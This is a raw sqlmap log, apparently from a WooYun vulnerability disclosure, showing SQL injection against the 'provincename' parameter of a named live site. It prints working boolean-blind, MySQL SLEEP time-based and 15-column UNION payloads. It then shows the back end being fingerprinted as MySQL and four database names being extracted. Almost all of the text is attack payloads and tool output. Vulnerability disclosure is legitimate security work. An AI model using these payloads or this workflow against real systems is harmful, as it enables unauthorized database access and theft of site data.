 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: provincename (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: provincename=%E6%BE%B3%E9%97%A8%E5%B8%82' AND 7984=7984 AND 'WDix'=
'WDix
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: provincename=%E6%BE%B3%E9%97%A8%E5%B8%82' AND (SELECT * FROM (SELEC
T(SLEEP(5)))oLya) AND 'erSt'='erSt
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: provincename=%E6%BE%B3%E9%97%A8%E5%B8%82' UNION ALL SELECT NULL,NUL
L,CONCAT(0x71627a7671,0x736861626a4b71424245,0x7162786b71),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:03:59] [INFO] testing MySQL
[15:03:59] [INFO] confirming MySQL
[15:04:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[15:04:00] [INFO] fetching database names
available databases [4]:
[*] daoyoudao-new
[*] information_schema
[*] marketing
[*] test
[15:04:00] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\kfhz.daoyoudao.com'
www.wooyun.org